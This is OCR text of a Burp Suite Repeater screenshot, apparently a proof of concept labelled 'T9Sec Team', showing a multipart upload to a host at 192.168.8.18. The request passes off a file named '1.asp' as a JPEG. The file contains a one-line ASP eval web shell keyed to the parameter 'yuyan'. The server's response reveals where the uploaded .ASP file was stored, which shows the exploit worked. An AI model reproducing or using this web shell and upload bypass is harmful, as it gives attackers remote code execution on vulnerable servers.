 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts BurpJSLinkFinder
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.8.18 ?
Request
Raw Params Headers Hex
Content-Disposition: form-data; name="act"
upload
-----------------------------5228200536846
Content-Disposition: form-data; name="file11"; filename="1.asp"
Content-Type: image/jpeg
<%
Eval(request("yuyan"))
%>
1111111111111111111111111111111111111111111111111111111111
-----------------------------5228200536846
Content-Disposition: form-data; name="Submit"
-----------------------------5228200536846--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Type: text/html
Cache-control: private
<html>
<head>
<title></title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<style type="text/css">
<!--
body {background-color: #9dacbf;margin-left: 2px; margin-top:0px;}
-->
</style></head>
<body>
<script>opener.document.getElementById("b20").value="uploadfile/ASP/20
19-11/20191112115337-85543-69689.ASP";window.close();</script><script>
alert('!');</script>
</body>
</html>
? < + > Type a search term 0 matches
T9Sec Team
Done 604 bytes | 11 millis